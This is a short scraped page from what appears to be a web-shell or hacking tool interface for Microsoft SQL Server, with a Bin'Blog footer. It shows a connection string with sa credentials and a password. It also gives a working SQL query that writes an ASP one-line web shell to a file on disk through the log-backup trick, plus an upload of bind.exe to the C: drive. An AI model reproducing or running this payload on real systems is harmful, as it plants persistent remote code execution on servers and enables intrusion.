 DataBase >>
ConnString : server=WIN-JJU7KU45PN7,1433;UID=sa;PWD=!@#a123..;database=master
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation
SrvRoleMember : sa
Please select a database : master SQLExec : SA_Upfile Show Tables
Run SQL
create table [bin_cmd]([cmd] [image]);declare @a sysname,@s nvarchar(4000)select
@a=db_name(),@s=0x62696E backup log @a to disk=@s;insert into [bin_cmd]
(cmd)values('<%execute(request(chr(35)))%>');declare @b sysname,@t nvarchar(4000)select
@b=db_name(),@t='e:\1.asp' backup log @b to disk=@t with init,no_truncate;drop table [bin_cmd];
Query
UpFile : 浏览... bind.exe SavePath : c:/bind.exe Sa_UpFile
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
关注安全技术